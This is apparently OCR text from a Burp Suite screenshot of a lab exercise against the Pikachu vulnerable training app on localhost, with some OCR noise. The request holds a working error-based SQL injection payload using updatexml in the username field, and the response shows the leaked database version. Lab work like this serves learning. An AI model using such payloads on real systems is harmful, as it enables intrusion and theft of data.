 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User op
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /pikachu-master/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_iu/sqli_reg.ph
2 Cookie:
3 Upgrade-Insecure-Requests: 1
4 Sec-Fetch-Dest: document
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-Site: same-origin
7 Sec-Fetch-User: ?1
8
9 username=1' or updatexml(1,concat(0x7e,(version()) ,0x7e),0)
0 or '&password=2&sex=3&phonenum=4&email=5&add=6&submit=submit
Response
Pretty Raw Render \n Actions
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog"></i
851 <span class="menu-text">
852 □□□□
853 </span>
854 <b class="arrow fa fa-angle-down"></b>
855 </a>
856 <b class="arrow"></b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../../pkxss/index.php">
861 <i class="menu-icon fa fa-caret-right">
>
862 XSS□□
863 </a>
864 <b class="arrow"></b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul><!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="
sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right
</i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~5.5.40~'
0x网络安全实验室